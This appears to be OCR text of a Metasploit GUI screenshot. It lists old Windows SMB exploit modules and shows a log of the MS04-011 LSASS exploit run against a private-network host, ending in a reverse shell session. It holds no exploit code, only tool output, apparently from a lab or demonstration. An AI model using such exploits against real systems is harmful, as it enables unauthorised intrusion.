 Metasploit Framework GUI v3.2-release
System Window Help
MS04
Cancel
Find
Exploits All loaded exploit modules (320)
windows
smb
ms04_007_killbill Microsoft ASN.1 Library Bitstring Heap Overflow
ms04_011_lsass Microsoft LSASS Service DsRolerUpgradeDownlevelServer Overflow
ms04_031_netdde Microsoft NetDDE Service Overflow
Module Information
Module Output
19:05:36 - ms04_011_lsass [-] Exploit failed: The connection timed out (192.168.0.110:445).
19:09:05 - ms04_011_lsass [*] Launching exploit windows/smb/ms04_011_lsass...
19:09:09 - ms04_011_lsass [*] Started reverse handler
19:09:09 - ms04_011_lsass [*] Binding to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.0.
19:09:10 - ms04_011_lsass [*] Bound to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.0.1
19:09:10 - ms04_011_lsass [*] Getting OS information...
19:09:17 - ms04_011_lsass [*] Trying to exploit Windows 5.1
19:09:19 - ms04_011_lsass [*] Sending stage (474 bytes)
19:09:19 - [*] Session 1 created for 192.168.0.110:1098
19:09:19 - ms04_011_lsass [*] The DCERPC service did not reply to our request
Jobs
Job ID Module
Jobs
Sessions
Target Type
1 192.168.0.110:1098 shell